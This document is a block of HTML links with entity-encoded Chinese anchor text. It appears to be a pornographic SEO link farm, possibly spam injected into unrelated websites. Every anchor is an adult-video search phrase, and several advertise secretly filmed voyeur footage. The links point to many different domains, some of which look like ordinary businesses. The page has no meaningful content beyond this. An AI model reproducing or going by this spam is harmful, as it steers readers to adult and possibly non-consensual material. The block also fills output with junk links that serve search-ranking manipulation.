<a href="http://sjsm2010.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dggyqc.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mj2005.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://lydbmm.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wowriting.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xaprk.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://miaohuisuanye.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://zhinengde.com" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://axiaojinku.com" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://hnshuilan.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xctechan.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hysmy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B32;&#x8272;&#x6B32;&#x8272;xxxxx&#x5728;&#x7EBF;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://smtspi.com" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://union521.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://sh-weibai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnxtc.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jcglasses.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://hushangym.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://syrfhbw.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://dlhyjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;99</a>|
<a href="http://cfgacrs.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wtuchina.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://yhtjz.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://aschine.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://zymjsy.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://hfdgp.com" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://86nsk.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://renminhotel.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kxwsjlb.com" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://hytcredit.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://firstredian.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://kiragawa-gyojyo.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://540kb.com" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://gddac.com" target="_blank">&#x6B27;&#x7F8E; &#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sglddp.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://cnjiechi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://sxgc029.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://365ddt.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://bzagly.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://aidiscape.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jf868.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lwpseed.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://jushanlegou.com" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://r888tech.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njdpkv.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hhsou.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wwyygg.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zztlwz.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kdceo.com" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://irmchina.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fffz6.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://jcljr88.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://51med.cn" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njzc025.com" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://duoyidan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;</a>|
<a href="http://0551999.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://bxzengy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fx0532.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://bdhdjc.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://gzauc.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://315470.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://51fxx.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jfk360.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://hfdyzs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmsktbk.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://ccyljm.com" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://010iphone.cn" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://20tian.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://taodingdan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://4946a.com" target="_blank">&#x75AF;&#x72C2;&#x4E09;&#x4EBA;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://mjjc123.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fwioyk.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://m780.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://huazhongw0.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xianxixi.com" target="_blank">&#x5DE8;&#x830E;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x6027;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://minxieku.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://398msc.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://cnjunbao.com" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xcyl918.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://kejia888.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://jszseo.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://qgshkj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://kszyqz.com" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jingdushishang.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghai01.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://qdhub.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://fkki.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://rzzswl.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://fabinao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dywfczx.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tjjiuqian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://suixin168.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xixinghr.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://86nsk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hfklb.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x4E9A;&#x6D32;VA&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://cysjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://zkqhedu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://caiyechina.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://dsxinwen.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://023160.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;xxxx</a>|
<a href="http://xystyy.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhuce169.com" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://xhfxr.com" target="_blank">2018&#x5E74;&#x79CB;&#x971E;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://ckr-elites.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://hljnk.com" target="_blank">&#x4E9A;&#x6D32;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://petexpo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://mashrd.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://laizuozuo.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://tldb.com.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://antaijihua.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://jobatable.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://tldb.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
